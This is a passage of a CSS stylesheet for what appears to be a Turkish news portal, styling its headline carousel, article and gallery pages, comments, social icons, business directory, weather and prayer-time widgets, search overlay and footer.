}
#headline .owl-page span {
     width: 32px;
    height: 40px;
    font-size: 18px;
    font-weight: bold;
    color: #000;
    border-radius: 0%;
    margin-left: -4px;
    text-align: center;
    cursor: pointer;
    background: #fff;
    line-height: 36px;
    background: #ebebeb;
}
#headline .owl-page.active span {
  background: #ff4136;
  color: #fff;
}

#video_detail iframe {
  width: 100% !important;
  min-height: 400px !important;
}

.left_menu {
  margin: 0px 0px 20px 0px;
  padding: 0px;
  background: #efefef;
}
.left_menu li {
  list-style: none;
  padding: 0px;
  margin: 0px;
}
.left_menu .cat {
  list-style: none;
  padding: 10px;
  margin: 0px;
  color: #fff;
  font-weight: 600;
}
.left_menu li a {
  display: block;
  padding: 10px;
  border-bottom: #e4e4e4 1px solid;
  font-weight: 600;
}

.left_menu li .active {
  background: #fff;
}
.left_menu li a:hover {
  background: #fff;
}

.h340 {
  height: 340px !important;
}

.authors_block_list {
  width: 100%;
  margin: 10px 0px;
}
.authors_block_list .item {
  width: 100%;
  background: #fff;
  height: 250px;
  text-align: center;
  padding: 10px;
  -moz-box-shadow: 0 0 4px #e8e8e8;
  -webkit-box-shadow: 0 0 4px #e8e8e8;
  box-shadow: 0 0 4px #e8e8e8;
  margin-bottom: 20px;
}
.authors_block_list .item:hover {
  -moz-box-shadow: 0 0 10px #e8e8e8;
  -webkit-box-shadow: 0 0 10px #e8e8e8;
  box-shadow: 0 0 10px #e8e8e8;
  background: #f7f7f7;
}
.authors_block_list .item img {
  height: 130px;
  width: 130px;
  border-radius: 130px;
  float: left;
  margin: 0px 0 10px 50px;
  border: 1px solid #f2f2f2;
  padding: 2px;
  box-shadow: 0 0 10px #e8e8e8;
}
.authors_block_list .item .name {
  display: block;
  width: 100%;
  color: #ed1d25;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px 0;
}
.authors_block_list .item .date {
  display: none;
  width: 100%;
  font-size: 14px;
  color: #6e6e6e;
}
.authors_block_list .item .title {
  height: 55px;
  overflow: hidden;
  display: block;
  width: 100%;
  font-size: 15px;
  color: #000;
  margin: 6px 0 0 0;
}

/* GALLERY PAGE */
.gallery_page h1 {
  float: none !important;
  text-align: center;
}
.gallery_page .description {
  text-align: center;
  margin: 0px !important;
  line-height: normal !important;
  font-size: 16px !important;
}
.gallery_page .desc p {
  text-align: center !important;
}

.gallery_page .video_list img {
  width: 100%;
  height: 120px;
}
.gallery_page .video_list i {
  position: absolute;
  color: #ffffffd4;
  font-size: 32px;
  font-weight: bold;
  top: 10%;
  left: 45%;
  margin: 10px;
}
.gallery_page .video_list span {
  display: block;
  padding: 10px;
  text-align: center;
  font-size: 16px;
  height: 80px;
  overflow: hidden;
  font-weight: 600;
}

.gallery_page .home_news_two .news_big .item .item_title {
  overflow: hidden;
  color: #fff;
  display: block;
  margin-top: 0px;
  font-size: 24px;
  font-weight: 600;
  height: 78px;
  line-height: 1.2;
  padding: 10px 10px;
}
.gallery_page .home_news_two .news_small .item .item_title {
  color: #fff;
  height: 70px;
  overflow: hidden;
  display: block;
  /* padding: 15px; */
  margin-top: 0px;
  line-height: 1.3em;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
}
.gallery_page .home_news_two .news_small {
  float: right;
  width: 240px;
  overflow: hidden;
  height: 164px;
  margin-bottom: 10px !important;
}

/* SINGULAR PAGE */

.editor {
  display: flex;
  align-items: center;
  font-size: 14px;
  color: #000 !important;
  margin: 10px 0px 10px 0px;
}
.editor img {
  width: 64px;
  height: 64px;
  margin-right: 14px;
  border-radius: 100%;
  border: 1px solid #f6f6f6;
  object-fit: cover;
}

.editor p {
  font-size: 12px;
  margin: 0px;
  padding: 0px;
}

.singular_page {
  width: 100%;
}
.singular_page .left_column {
  width: 100%;
  min-height: 200px;
  height: 100%;
}
.singular_page .left_column .info_bar {
  margin: 0px 0px 5px 0px;
  padding: 8px 5px 8px 5px;
  background: #cccccc61;
  border-bottom: 1px solid #f3f3f3;
}
.singular_page .left_column .info_bar .c_tile {
  float: left;
  width: 4px;
  height: 50px;
  background: #ed1d25;
  margin-right: 20px;
}
.singular_page .left_column .info_bar .c_name {
  color: #ed1d25;
  font-size: 16px;
  font-weight: bold;
  line-height: 20px;
}
.singular_page .left_column .info_bar .c_date {
  color: #707070;
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
  margin: 4px 0 0 0;
}
.singular_page .left_column .info_bar .socialize_info_badge .share_count {
  float: right;
  margin: 0 16px 0 16px;
  width: 45px;
  text-align: center;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
}
.singular_page .left_column .info_bar .socialize_info_badge .share_count .text {
  font-size: 10px;
  line-height: 10px;
}
.social_icons {
  text-align: right;
  padding: 5px;
  /* background: #f6f6f6; */
  border: 1px solid #f6f6f6;
  margin: 4px 0px;
}
.social_icons .social {
  float: right;
  color: #fff;
  width: 37px;
  height: 37px;
  margin: 0 2px 0 0;
  line-height: 37px;
  text-align: center;
}
.social_icons .twitter {
  background: #00aced;
}
.social_icons .twitter:hover {
  background: #0087ba;
}

.social_icons .whatsapp {
  background: #4caf50;
}
.social_icons .whatsapp:hover {
  background: #28782b;
}

.social_icons .facebook {
  background: #3b5998;
}
.social_icons .facebook:hover {
  background: #2d4373;
}
.social_icons .googleplus {
  background: #dd4b39;
}
.social_icons .googleplus:hover {
  background: #c23321;
}
.social_icons .instagram {
  background: #bc2a8d;
}
.social_icons .instagram:hover {
  background: #92216e;
}
.social_icons .pinterest {
  background: #cb2027;
}
.social_icons .pinterest:hover {
  background: #9f191f;
}
.social_icons .youtube {
  background: #bb0000;
}
.social_icons .youtube:hover {
  background: #880000;
}
.singular_page .left_column .content_inner {
  background: #fff;
  color: #000;
}
.singular_page .left_column .content_inner h1 {
  color: #000;
  font-size: 37px;
  font-weight: bold;
  margin: 0;
  padding: 0;
}
.singular_page .left_column .content_inner p.spot {
  width: 100%;
  margin: 16px 0 16px 0;
  color: #414141;
  font-size: 18px;
  text-align: left;
}
.singular_page .left_column .content_inner .featured_image {
  width: 710px;
  height: 400px;
  overflow: hidden;
  margin: 10px 0 10px 0;
}
.singular_page .left_column .content_inner .featured_image img {
  width: 100%;
  height: 400px;
}
.singular_page .left_column .content_inner .post_details {
  width: 100%;
  margin: 20px 0 0 0;
  line-height: 1.7em;
}
.singular_page .left_column .content_inner .post_details img {
  max-width: 100%;
}
.singular_page .left_column .content_inner .post_details p {
  margin: 0 0 20px 0;
  font-size: 17px;
  line-height: 30px;
}
.singular_page .left_column .content_inner .post_details h2,
.singular_page .left_column .content_inner .post_details h3,
.singular_page .left_column .content_inner .post_details h4,
.singular_page .left_column .content_inner .post_details h5,
.singular_page .left_column .content_inner .post_details h6 {
  font-size: 22px;
  margin: 0 0 20px 0;
  line-height: 40px;
  font-weight: 900;
}
.singular_page .left_column .content_inner .post_tags {
  float: left;
  width: 100%;
  font-weight: bold;
  font-size: 16px;
  color: #4e4e4e;
  margin: 40px 0 14px 0;
}
.singular_page .left_column .content_inner .post_tags strong {
  float: left;
  margin: 16px 16px 16px 0;
  border-bottom: 2px solid #f3f3f3;
  padding-bottom: 10px;
}
.singular_page .left_column .content_inner .post_tags a {
  float: left;
  margin: 19px 16px 16px 0;
  font-size: 13px;
  color: #a4a4a4;
  border-bottom: 2px solid #f3f3f3;
  padding-bottom: 10px;
  text-transform: uppercase;
  text-decoration: none;
}
.singular_page .left_column .content_inner .post_tags a:hover {
  color: #ed1d25;
  border-bottom: 2px solid #ed1d25;
  padding-bottom: 10px;
}
.singular_page .left_column .post_comments {
  width: 100%;
  padding: 5px;
  margin: 30px 0 30px 0;
  background: #fff;
  /*Comments List*/
  /*Comments List*/
}
.singular_page .left_column .post_comments h3 {
  background: #252b42;
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 150px;
  color: #ffffff;
  font-weight: bold;
  font-size: 15px;
  margin: 0;
  padding: 0;
}
.singular_page .left_column .post_comments .arrow-down {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #252b42;
  margin: 0 0 0 65px;
}
.singular_page .left_column .post_comments input.empty {
  font-family: FontAwesome, LatoLatinWeb;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
.singular_page .left_column .post_comments textarea.empty {
  font-family: FontAwesome, LatoLatinWeb;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
.singular_page .left_column .post_comments input[type="submit"] {
  float: right;

  border: 0;
  color: #fff;
  height: 40px;
  font-weight: bold;
  margin: 5px 0 30px 0;
}
.singular_page .left_column .post_comments .comment_list {
  float: left;
  width: 100%;
}
.singular_page .left_column .post_comments .comment_list .item {
  float: left;
  margin: 0 0 10px 0 !important;
  border: 1px solid #f3f3f3;
  border-radius: 5px;
}
.singular_page .left_column .post_comments .comment_list .item.indent {
  margin: 0 0 10px 100px !important;
  background: #cccccc42;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item.indent
  .comment_text {
  width: 524px;
}
.singular_page .left_column .post_comments .comment_list .item .comment_avatar {
  float: left;
  width: 44px;
  height: 44px;
  margin: 10px 10px 0px 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_avatar
  i {
  float: left;
  font-size: 44px;
  color: #ccc;
}
.singular_page .left_column .post_comments .comment_list .item .comment_text {
  float: left;
  width: 624px;
  padding: 13px 10px 10px 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_info {
  font-size: 15px;
  margin: 0 0 2px 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_info
  strong {
  color: #252b42;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_info
  i {
  float: right;
  font-size: 10px;
  color: #949494;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_text_content {
  font-size: 14px;
  color: #474747;
  margin: 0 0 20px 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  div {
  float: left;
  margin: 0 10px 0 0;
  border-right: 1px solid #c6c6c6;
  padding-right: 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .count_action {
  float: left;
  background: #666666;
  color: #fff;
  width: 20px;
  height: 20px;
  text-align: center;
  font-size: 12px;
  padding: 0;
  border: 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .vote {
  cursor: pointer;
  color: #888992;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay {
  margin-left: 10px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report {
  border-right: 0;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay,
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report {
  color: #3f4355;
  font-size: 13px;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay
  a,
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report
  a {
  color: #3f4355;
  font-size: 13px;
  font-weight: bold;
}
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .replay
  a:hover,
.singular_page
  .left_column
  .post_comments
  .comment_list
  .item
  .comment_text
  .comment_action
  .report
  a:hover {
  color: #ed1d29;
}
.singular_page .right_column {
  float: left;
  width: 100%;
  background: #eaeaea;
  padding: 30px 35px 30px 35px;
  min-height: 200px;
  margin: 30px 0 30px 0;
}
.singular_page .right_column .side_banner {
  float: left;
  width: 300px;
  height: 250px;
  overflow: hidden;
  margin: 0 0 30px 0;
}
.singular_page .right_column .sidebar_contents {
  float: left;
  width: 100%;
}
.singular_page .right_column .sidebar_contents .item {
  float: left;
  width: 100%;
  height: 190px;
  margin: 0 0 30px 0;
  position: relative;
  overflow: hidden;
}
.singular_page .right_column .sidebar_contents .item img {
  width: 100%;
  height: 190px;
}
.singular_page .right_column .sidebar_contents .item .content_holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+32,000000+45&0+38,0.65+66,0.65+99 */
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 32%,
    rgba(0, 0, 0, 0) 38%,
    rgba(0, 0, 0, 0.16) 45%,
    rgba(0, 0, 0, 0.65) 66%,
    rgba(0, 0, 0, 0.65) 99%
  );
  /* FF3.6-15 */
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 32%,
    rgba(0, 0, 0, 0) 38%,
    rgba(0, 0, 0, 0.16) 45%,
    rgba(0, 0, 0, 0.65) 66%,
    rgba(0, 0, 0, 0.65) 99%
  );
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 32%,
    rgba(0, 0, 0, 0) 38%,
    rgba(0, 0, 0, 0.16) 45%,
    rgba(0, 0, 0, 0.65) 66%,
    rgba(0, 0, 0, 0.65) 99%
  );
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  /* IE6-9 */
  float: left;
}
.singular_page .right_column .sidebar_contents .item .content_holder .title {
  float: left;
  height: 44px;
  margin: 32px 15px 20px 15px;
  width: 251px;
  background: rgba(0, 0, 0, 0.1);
  color: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  font-size: 20px;
  line-height: 22px;
  font-weight: 900;
}
.singular_page .right_column .sidebar_contents .item .content_holder .category {
  position: absolute;
  right: 16px;
  top: 16px;
  width: 109px;
  height: 28px;
  z-index: 1;
  background: #f99500;
  color: #fff;
  line-height: 28px;
  font-weight: 600;
  text-align: center;
  border-radius: 20px;
}
.singular_page .right_column .sidebar_contents .item:last-child {
  margin: 0 0 0 0;
}

.form-control {
  border-radius: 0px !important;
}
.input-group-text {
  border-radius: 0px !important;
}
.firm_item {
  padding: 0px;
}
.firm_item img {
  width: 100%;
  height: 200px;
}
.firm_item .item_title {
  font-weight: 600;
  display: block;
  padding: 10px 0px;
}
.firm_item .content_holder {
  float: left;
  width: 100%;
}
.firm_item .content_holder .map {
  float: left;
  width: 100%;
  padding: 0 10px 0px 0px;
  margin: 0 0 10px 0;
  border-bottom: 1px solid #e8e8e8;
  font-size: 15px;
  color: #000;
  background: #eceff1;
}
.firm_item .content_holder .map span {
  float: left;
  height: 45px;
  width: 40px;
  text-align: center;
  margin: 0 16px 0px 0;
  color: #fff;
  font-size: 20px;
  padding: 10px;
  background: #337ab7;
}
.firm_item .content_holder .phone {
  float: left;
  width: 100%;
  padding: 0 10px 0px 0px;
  margin: 0 0 10px 0;
  border-bottom: 1px solid #e8e8e8;
  font-size: 18px;
  color: #000;
  background: #eceff1;
  line-height: 40px;
}
.firm_item .content_holder .phone span {
  float: left;
  height: 45px;
  width: 40px;
  text-align: center;
  margin: 0 16px 0px 0;
  color: #fff;
  font-size: 20px;
  padding: 10px;
  background: #8bc34a;
}
.directory_items h2 {
  background: #cccccc45;
  padding: 10px;
  font-size: 25px;
}
.ptop20 {
  padding-top: 20px;
}
.directory_items .firm_header {
  margin-bottom: 60px;
  position: relative;
  height: 128px;
  background: url(images/bg.png) #6a6e8c;
}
.directory_items .firm_header .logo {
  z-index: 10;
  position: absolute;
  border: #ebebeb 4px solid;
  background: #fff;
  padding: 5px;
  bottom: -45px;
  left: 30px;
}
.directory_items .firm_header .logo img {
  width: 190px;
  height: 130px;
}

.directory_items .firm_header .activite_button {
  position: absolute;
  cursor: pointer;
  bottom: 0px;
  left: 250px;
  z-index: 1;
}
.directory_items .firm_header .title {
  padding-bottom: 5px;
  color: #fff;
  font-size: 24px;
  font-weight: bold;
  display: block;
}
.directory_items .firm_header .phone {
  color: #ccc !important;
  font-size: 14px;
  display: block;
}
.directory_items .firm_header .phone i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #8bc34a;
  color: #fff !important;
}

/* Responsive CSS */

.directory_items .address {
  display: block;
  padding: 5px;
}
.directory_items .address i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #337ab7;
  color: #fff !important;
}
.directory_items .phone {
  display: block;
  padding: 5px;
}
.directory_items .phone i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #8bc34a;
  color: #fff !important;
}
.directory_items .web {
  display: block;
  padding: 5px;
}
.directory_items .web i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #4ac39c;
  color: #fff !important;
}
.directory_items .email {
  display: block;
  padding: 5px;
}
.directory_items .email i {
  border-radius: 300px;
  margin-right: 5px;
  width: 40px;
  margin-bottom: 5px;
  padding: 10px 0px;
  font-size: 18px;
  text-align: center;
  background: #ebebeb;
  color: #ccc !important;
}

.author {
  margin: 10px 0px;
  text-align: left;
}
.author .other_title {
  display: block;
  padding: 5px;
  font-weight: bold;
  background: #eee;
}
.author .image {
  display: none;
  width: 240px;
  border: #ebebeb 1px solid;
  padding: 2px;
}
.author h2 {
  display: none;
  margin: 5px;
  padding: 0px;
  font-size: 16px;
  font-weight: bold;
}
.author .o_a_l {
  display: block;
  padding: 10px 5px;
  font-size: 20px;
  border-bottom: #ebebeb 1px dotted;
  font-weight: bold;
}
.author .o_a_l span {
  color: #999;
  display: block;
  padding: 5px;
  font-size: 14px;
  font-weight: normal !important;
}

.currency {
  margin: -5px 0px -5px 0px;
  font-size: 14px;
  color: #222;

  padding: 0px 0px 0px 0px;
}
.currency .item {
  float: left;
  font-weight: 600;
  padding: 0px 4px;
}
.currency .item span.name {
  margin: 0 2px 0 4px;
}
.currency .item i {
  text-align: center;

  color: #ccc;
  font-size: 15px !important;
}
.currency .item span.curr {
}
.currency .item span.up,
.currency .item span.down {
}
.currency .item:last-child {
  margin: 0;
}
.currency .item:last-child span.up,
.currency .item:last-child span.down {
  margin: 0 0 0 0;
}
.currency .item .green {
  color: #4ab52e;
  font-weight: 600;
}
.currency .item .red {
  color: #ed1d25;
  font-weight: 600;
}

.header_date i {
  width: 28px;
  height: 28px;
  text-align: center;
  background: #e0e0e0;
  line-height: 28px;
  border-radius: 28px;
  color: #000;
  font-size: 17px;
}
.header_date span {
  color: #a8a8a8;
  font-size: 14px;
}

#search_form {
  position: fixed;
  display: none;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 99;
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}
#board_overlay {
  position: fixed;
  top: 0px;
  display: none;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 99;
  background-color: rgba(0, 0, 0, 0.9);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}
#board_overlay.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}
#search_form.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
  z-index: 10000;
}
#search_form input[type="search"] {
  position: absolute;
  top: 50%;
  width: 100%;
  color: #ffffff;
  background: rgba(0, 0, 0, 0);
  font-size: 60px;
  font-weight: 300;
  text-align: left;
  border: 0px;
  margin: 0px auto;
  margin-top: -51px;
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  text-align: center;
}
#search_form .btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: 61px;
  margin-left: -45px;
}
#search_form .close {
  position: fixed;
  top: 15px;
  right: 15px;
  color: #fff;
  background-color: #e90014;
  border-color: #e90014;
  opacity: 1;
  padding: 10px 17px;
  font-size: 27px;
}
#board_overlay .btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: 61px;
  margin-left: -45px;
}
#board_overlay .close {
  position: fixed;
  top: 15px;
  right: 15px;
  color: #fff;
  background-color: #000;
  border-color: #000;
  opacity: 1;
  padding: 10px 17px;
  font-size: 27px;
}
#board_overlay .inner {
  margin: 0px auto;
  width: 570px;
}
#board_overlay .inner .board_widget {
  margin: 20px 0 0 0;
  padding: 20px 45px 45px 45px;
  background: #006728;
  float: left;
  width: 100%;
}
#board_overlay .inner .board_widget .tile_title {
  float: left;
  width: 100%;
}
#board_overlay .inner .board_widget .tile_title .caption {
  font-size: 14px;
  background: #000;
  color: #fff;
  height: 38px;
  line-height: 38px;
  font-weight: 900;
  border-radius: 38px;
  float: left;
  padding: 0 14px 0 14px;
}
#board_overlay .inner .board_widget .tile_title .alllink {
  float: left;
  line-height: 38px;
  margin: 0 0 0 20px;
  color: #00732d;
}
#board_overlay .inner .board_widget .tile_title .alllink a {
  color: #fff;
  font-size: 12px;
  font-weight: 900;
}
#board_overlay .inner .board_widget .list {
  float: left;
  width: 100%;
}
#board_overlay .inner .board_widget .list .table_data {
  float: right;
  margin: 0 3px 0 9px;
  text-align: center;
  width: 21px;
  color: #fff;
}
#board_overlay .inner .board_widget .list .table_data strong {
  float: left;
}
#board_overlay .inner .board_widget .list ul {
  margin: 16px 0 0 0;
  padding: 0;
}
#board_overlay .inner .board_widget .list ul li {
  list-style-type: none;
  float: left;
  width: 100%;
  background: #00461b;
  height: 34px;
  line-height: 34px;
  margin: 0 0 16px 0;
  border-radius: 34px;
  color: #fff;
  font-weight: 900;
}
#board_overlay .inner .board_widget .list ul li:hover {
  background: #000;
}
#board_overlay .inner .board_widget .list ul li div {
  float: left;
}
#board_overlay .inner .board_widget .list ul li .num {
  margin: 0 12px 0 12px;
  float: left;
}
#board_overlay .inner .board_widget .list ul li .name {
  margin: 0 12px 0 12px;
  float: left;
}
#board_overlay .inner .board_widget .list ul li .played {
  float: right;
  width: 30px;
  text-align: center;
}
#board_overlay .inner .board_widget .list ul li .point {
  float: right;
  margin: 0 8px 0 10px;
}
#charNum {
  float: right;
  color: #878787;
  margin: 10px 0 10px 0;
}

.error_box {
  padding: 10px;
  margin: 10px 0;
  color: #c00;
  background: #ffe8e8;
}
.ok_box {
  padding: 10px;
  color: #090;
  background: #e9ffd2;
}

.footer_cat {
  border-top: #ebebeb 1px solid;
  background: #fff;
  padding-top: 10px;
}

.footer_ico {
  padding: 10px 0px;
  height: 90px;
  background: #fff;
  overflow: hidden;
}
.footer_ico ul {
  margin: 0px;
  padding: 0px;
}
.footer_ico ul li {
  padding: 0px;
  margin: 0px;
  list-style: none;
  float: left;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.footer_ico ul li:hover {
  background: rgba(0, 0, 0, 0.24);
}
.footer_ico ul li a {
  display: block;
  padding: 10px 25px;
  color: #222222;
  text-align: center;
  font-size: 13px;
}
.footer_ico ul li a i {
  display: block;
  font-size: 26px;
  margin: 0px 0px 10px 0px;
}

.footer_text {
  background: #f00;
  padding: 10px 0px 10px 0px;
  color: #ccc;
  text-align: center;
  font-size: 13px;
}
.footer_text a {
  color: #fff;
}

.footer_ul {
  margin: 0px;
  padding: 0px;
}
.footer_ul li {
  padding: 0px;
  margin: 0px;
  list-style: none;
  display: inline-block;
}
.footer_ul li a {
  display: block;
  padding: 8px 12px;
  color: #222222;
}

.gray {
  color: #666 !important;
}

.module_loading {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  z-index: 10;
  display: none;
}
.module_loading img {
  width: 100px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -50px;
  margin-top: -50px;
  width: 100px;
}

/* Sayfalama */
.list_page {
  margin: 6px 0;
  text-align: right;
}

.list_page a {
  cursor: pointer;
  margin: 4px 2px 4px 0px;
  background-color: #e6e6e6;
  padding: 10px 10px 10px 10px;
  font-weight: bold;
  font-size: 12px;
  color: #036;
  line-height: 12pt;
  font-style: normal;
  font-family: Arial, Verdana, Arial, Helvetica;
  text-decoration: none;
  float: left;
}
.list_page a:hover {
  background-color: #ccc;
}
.list_page .active,
.list_page .current {
  background-color: #ccc;
}
/**/

#module_hava_durumu {
  display: flex;
  align-items: center;
  position: relative;
  background: #009688;
  /* display: inline-block; */
  width: 230px;
  margin: -15px;
  height: 41px;
  overflow: hidden;
  padding: 10px;
  color: #fff;
  float: right;
  /*background:url('theme/new/images/weather.png') center center;*/
}
#module_hava_durumu .module_top {
  height: 40px;
  margin: -10px;
  background: #064955;
}
#module_hava_durumu .module_top .module_title {
  display: block;
  position: absolute;
  color: #fff;
  left: 10px;
  top: 8px;
  font-weight: bold;
  font-size: 20px;
}
#module_hava_durumu .module_select {
  font-size: 18px;
  background: none;
  border: 0px;
  float: left;
  margin-top: -3px;
}
#module_hava_durumu .module_select select {
  width: 90px;
  border: none;
  font-size: 14px;
  margin: 0px 10px 0px 0px;
  background: none;
  color: #fff;
}

#module_hava_durumu .module_select select option {
  background: none;
  color: #000;
}

#module_hava_durumu .module_body .part_1 {
  float: left;
}
#module_hava_durumu .module_body .city {
  display: block;
  color: #fff;
  font-size: 20px;
}
#module_hava_durumu .module_body .date {
  font-size: 12px;
}
#module_hava_durumu .module_body .part_2 {
  float: right;
}
#module_hava_durumu .module_body .part_3 {
  float: right;
}

#module_namaz_vakit {
  position: relative;
  color: #fff !important;
  width: 300px;
  height: 150px;
  background: url(modules/namaz_bg.png) no-repeat;
}
#module_namaz_vakit .module_title {
  position: absolute;
  width: 200px;
  height: 24px;
  font-size: 18px;
  left: 12px;
  top: 8px;
}
#module_namaz_vakit .module_select {
  position: absolute;
  width: 120px;
  height: 25px;
  font-size: 18px;
  right: 168px;
  top: 40px;
  opacity: 0.8;
}
#module_namaz_vakit .module_select select {
  width: 120px;
  border: none;
  height: 25px;
  padding: 4px;
  font-size: 11px;
  margin: 0px;
}
#module_namaz_vakit .module_body {
  position: absolute;
  width: 292px;
  height: 25px;
  font-size: 14px;
  right: 5px;
  bottom: 22px;
}

.footer_link {
  display: inline-block;
  padding: 4px 8px;
  /* text-align: center; */
  /* float: left; */
  border: 1px solid #ffffffa3;
  margin: 0px 5px;
}
